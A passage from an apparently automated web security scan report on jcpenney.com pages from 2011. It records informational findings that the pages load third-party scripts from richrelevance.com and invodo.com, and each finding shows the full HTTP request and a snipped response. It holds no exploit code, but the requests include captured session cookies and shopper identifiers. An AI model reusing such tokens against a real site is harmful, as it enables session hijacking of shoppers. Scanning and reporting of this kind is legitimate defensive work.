&nbsp;<a class="PREVNEXT" href="#6.8">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.2">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/ HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpenney.com<wbr>/jcp/default.aspx<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 33215<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:53:27 GMT<br>Date: Sat, 26 Feb 2011 04:53:27 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 33215<br><br><br>&lt;SCRIPT LANGUAGE=Javascript&gt;<br>&lt;!--<br>function PopupWindow(pagename)<br>{<br> &nbsp;&nbsp;&nbsp;var popWind;<br> &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;//Close the popup window if it's currently open<br>   &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;if (popWind &amp;&amp; (navigator.appName == "Microsoft Interne<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.2">7.2. http://www4.jcpenney.com/jcp/CustomerServiceSub.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.1">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.3">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/CustomerServiceSub<wbr>.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/CustomerServiceSub<wbr>.aspx?DeptID=12476&amp;CatTyp<wbr>=CSR&amp;CatID=16108&amp;CmCatId<wbr>=70676|mp|freeship4u<wbr>&amp;mscssid=60f3720e7c7<wbr>1e45edb02b68f7b00413<wbr>5cxMnVNoVza3oxMnVNoV<wbr>za3W200B181A7FD6BCDF<wbr>0818AD551CB2274291EC<wbr>1105704 HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/freeship4u.aspx<wbr>?refpagename=X2%252Easpx<wbr>&amp;refdeptid=70676&amp;refcatid<wbr>=70676&amp;cmAMS_T=X2&amp;cmAMS_C<wbr>=BANNER&amp;cmAMS_V=X2V1<wbr>&amp;CmCatId=70676<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02/25<wbr>/2011&amp;ShopperType=XGN255; IsFirstTime=Y; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 47425<br>Expires: Sat, 26 Feb 2011 04:54:58 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 04:54:58 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Set-Cookie: IsFirstTime=; domain=.jcpenney.com; path=/jcp<br>Content-Length: 47425<br><br><br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;TITLE&gt;JCPenney&lt;/TITLE&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="GENERATOR" content="Microsoft Visual Studio .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="CODE_LANGUAGE" content="Visual Basic .NET 7.1"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defa<br><b>...[SNIP]...</b><br>&lt;body BGCOLOR="#ffffff" LEFTMARGIN="4" MARGINWIDTH="4" MARGINHEIGHT="4" TOPMARGIN="4" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.3">7.3. http://www4.jcpenney.com/jcp/XGN.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.2">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.4">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/XGN.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpenney.com<wbr>/jcp/default.aspx<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=Y; cmCat=EXTERNAL|G1_D6B<wbr>_70676|RESET|56530; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 291575<br>Cache-Control: private, max-age=160<br>Expires: Sat, 26 Feb 2011 04:59:45 GMT<br>Date: Sat, 26 Feb 2011 04:57:05 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Content-Length: 291575<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;html xmlns="http://www.w3.org<wbr>/1999/xhtml"&gt;<br>&lt;head id="Head1"&gt;&lt;title&gt;<br> &nbsp;&nbsp;&nbsp;JCPenney : bedding : sale<br>&lt;/title&gt;&lt;link type="text/css" rel<br><b>...[SNIP]...</b><br>&lt;input type="hidden" name="hdnTopVal" id="hdnTopVal" /&gt;<br><br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.4">7.4. http://www4.jcpenney.com/jcp/x2.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.3">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.5">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www4.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/x2.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/x2.aspx?DeptID=70676<wbr>&amp;CatID=70676&amp;cmAMS_T=G1<wbr>&amp;cmAMS_C=D6B&amp;mscssid<wbr>=61594d316179a4f548f<wbr>577dab343a8538xMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>0A67BD19FE0DDB3BC3FE<wbr>02796C1DAD4B1105702&amp;cmAMS<wbr>_V= HTTP/1.1<br>Host: www4.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www.jcpstoreads<wbr>.com/jcpenney/Default<wbr>.aspx?action=entryflash&amp;<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 45677<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:54:52 GMT<br>Date: Sat, 26 Feb 2011 04:54:52 GMT<br>Connection: close<br>Content-Length: 45677<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title id="PageTitle"&gt;JCPenney : baby&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta name="vs_defaultClie<wbr>ntScript" content="JavaScript"&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta<br><b>...[SNIP]...</b><br>&lt;BODY style="MARGIN: 4px" BGCOLOR="#ffffff" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.5">7.5. http://www5.jcpenney.com/jcp/</span>
&nbsp;<a class="PREVNEXT" href="#7.4">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.6">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/ HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: text/css,*/*;q=0.1<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Pragma: no-cache<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 33215<br>Vary: Accept-Encoding<br>Cache-Control: no-cache<br>Expires: Sat, 26 Feb 2011 04:57:06 GMT<br>Date: Sat, 26 Feb 2011 04:57:06 GMT<br>Connection: close<br>Content-Length: 33215<br><br><br>&lt;SCRIPT LANGUAGE=Javascript&gt;<br>&lt;!--<br>function PopupWindow(pagename)<br>{<br> &nbsp;&nbsp;&nbsp;var popWind;<br> &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;//Close the popup window if it's currently open<br>   &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;if (popWind &amp;&amp; (navigator.appName == "Microsoft Interne<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.6">7.6. http://www5.jcpenney.com/jcp/X6E.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.5">previous</a>
&nbsp;<a class="PREVNEXT" href="#7.7">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/X6E.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following scripts from other domains:<ul><li>http://e.invodo.com/3.0<wbr>/js/invodo.js?a=jcpenney<wbr>.com</li><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>|72384 HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www4.jcpenney.com<wbr>/jcp/XGN.aspx?n<wbr>=4294953363&amp;catsel<wbr>=4294953363--comforters++<wbr>+bedspreads&amp;deptid=70750<wbr>&amp;pcatid=70750&amp;catid=72384<wbr>&amp;cattyp=SAL&amp;dep=BEDDING<wbr>&amp;pcat=BEDDING&amp;cat=Sale<wbr>&amp;refpagename=Default<wbr>%252Easpx&amp;refdeptid=<wbr>&amp;refcatid=&amp;cmAMS_T=T1<wbr>&amp;cmAMS_C=C3&amp;CmCatId<wbr>=homepage<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Cache-Control: private<br>Expires: Sat, 26 Feb 2011 16:57:16 GMT<br>Content-Type: text/html; charset=utf-8<br>Cteonnt-Length: 243263<br>Vary: Accept-Encoding<br>Date: Sat, 26 Feb 2011 04:57:16 GMT<br>Connection: close<br>Connection: Transfer-Encoding<br>Content-Length: 243263<br><br><br>&lt;!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"&gt;<br>&lt;HTML&gt;<br> &nbsp;&nbsp;&nbsp;&lt;HEAD&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;title&gt;JCPenney : 400TC WrinkleGuard Bedding Collection&lt;/title&gt;<br> &nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&lt;meta content="Microsoft Visual Studio .NET 7.1"<br><b>...[SNIP]...</b><br>&lt;/script&gt;<br>            <br>             &nbsp;&nbsp;&nbsp;<br> &nbsp;&nbsp;&nbsp;        <span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://e.invodo.com<wbr>/3.0/js/invodo.js?a<wbr>=jcpenney.com"&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br>&lt;BODY BGCOLOR="#ffffff" LEFTMARGIN="4" MARGINWIDTH="4" MARGINHEIGHT="4" TOPMARGIN="4" &gt;<br> &nbsp;&nbsp;&nbsp;<br><span class="HIGHLIGHT">&lt;script type="text/javascript" src="http://media<wbr>.richrelevance.com<wbr>/rrserver/js/0.4/p13n.js"<wbr>&gt;</span>&lt;/script&gt;<br><b>...[SNIP]...</b><br></span></td></tr></table>
<hr>
<span class="BODH1" id="7.7">7.7. http://www5.jcpenney.com/jcp/bag.aspx</span>
&nbsp;<a class="PREVNEXT" href="#7.6">previous</a>
&nbsp;<a class="PREVNEXT" href="#9.1">next</a>
<br>
<h2>Summary</h2>
<table cellpadding="0" cellspacing="0">
<tr>
<td>Severity:&nbsp;&nbsp;</td>
<td><b>Information</b></td>
</tr>
<tr>
<td>Confidence:&nbsp;&nbsp;</td>
<td><b>Certain</b></td>
</tr>
<tr>
<td>Host:&nbsp;&nbsp;</td>
<td><b>http://www5.jcpenney.com</b></td>
</tr>
<tr>
<td>Path:&nbsp;&nbsp;</td>
<td><b>/jcp/bag.aspx</b></td>
</tr>
</table>
<h2>Issue detail</h2>
<span class="TEXT">The response dynamically includes the following script from another domain:<ul><li>http://media.richrel<wbr>evance.com/rrserver/js/0<wbr>.4/p13n.js</li></ul></span>
<h2>Request</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>GET /jcp/bag.aspx HTTP/1.1<br>Host: www5.jcpenney.com<br>Proxy-Connection: keep-alive<br>Referer: http://www5.jcpenney.com<wbr>/jcp/X6E.aspx?GrpTyp=ENS<wbr>&amp;ItemID=1a6ddbd&amp;deptid<wbr>=70750&amp;dep=BEDDING&amp;catid<wbr>=72384&amp;pcat=BEDDING&amp;cat<wbr>=Sale&amp;NOffset=0&amp;CatSel<wbr>=4294953363%7ccomforters+<wbr>%2b+bedspreads&amp;pcatid<wbr>=70750&amp;Ne=4294957900+5<wbr>+877+1014+1031+1007+6+8<wbr>+904+18+833&amp;N=4294953363<wbr>&amp;SO=0&amp;cattyp=SAL&amp;Nao=0<wbr>&amp;PSO=0&amp;CmCatId=homepage<wbr>%7c72384<br>Accept: application/xml<wbr>,application/xhtml+xml<wbr>,text/html;q=0.9,text<wbr>/plain;q=0.8,image/png,*/<wbr>*;q=0.5<br>User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.13 (KHTML, like Gecko) Chrome/9.0.597.98 Safari/534.13<br>Accept-Encoding: gzip,deflate,sdch<br>Accept-Language: en-US,en;q=0.8<br>Accept-Charset: ISO-8859-1,utf-8;q=0.7,*<wbr>;q=0.3<br>Cookie: IsFirstTime=; JCPCluster=www4.jcpenney<wbr>.com; JCPSession=ShopperID<wbr>=60f3720e7c71e45edb0<wbr>2b68f7b004135cxMnVNo<wbr>Vza3oxMnVNoVza3W200B<wbr>181A7FD6BCDF0818AD55<wbr>1CB2274291EC1105704<wbr>&amp;ShopperType=XGN255<wbr>&amp;InitialShopperId<wbr>=0f3720e7c71e45edb02<wbr>b68f7b004135c&amp;DateSh<wbr>opperIdAssigned=02%2F25<wbr>%2F2011; cmResetFlag=N; cmCat=EXTERNAL|ENS; ItemCount=2; ItemTotal=499.90; JCPCookieCheck=T; stop_mobi=yes; AKJCP=3fBztb4pZ7Tf6L<wbr>2HhgR4EKVxTpNnQSz5Kg<wbr>vkmBSB09OHel5cMR4Pj8Q; cmProdAtt=1A6DDBD=-_--_--<wbr>_--_--_--_--_--_--_-; DomainItemCount=2; DomainItemTotal=$499.90; invodoViewer=Aco6Et4<wbr>bstEd09EYRM1YaeBncsdC<wbr>-e6CyMyoy4ovh469; invodoVisitor=CZoyWu<wbr>30uu7XbG7RNWuRoh; HistCheck=1; FlashCheck=1; cmShop5Att=1A6DDBD=-_--_-<wbr>-_--_--_--_--_--_--_-<br><br></span></td></tr></table>
<h2>Response</h2>
<table class="RR_TABLE_PRINTER" cellpadding="5"><tr><td><span>HTTP/1.1 200 OK<br>Server: Microsoft-IIS/6.0<br>X-Powered-By: ASP.NET<br>X-AspNet-Version: 2.0.50727<br>P3P: CP="CAO DSP COR CURa DEVa PSAa IVAa OURa IND UNI NAV STA OTC"<br>Content-Type: text/html; charset=utf-8<br>ntCoent-Length: 123254<br>Expires: Sat, 26 Feb 2011 05:00:48 GMT<br>Cache-Control: max-age=0, no-cache, no-store<br>Pragma: no-cache<br>Date: Sat, 26 Feb 2011 05:00:48 GMT<br>Connection: close<br>Vary: Accept-Encoding<br>Connection: Transfer-Encoding<br>Set-Cookie: 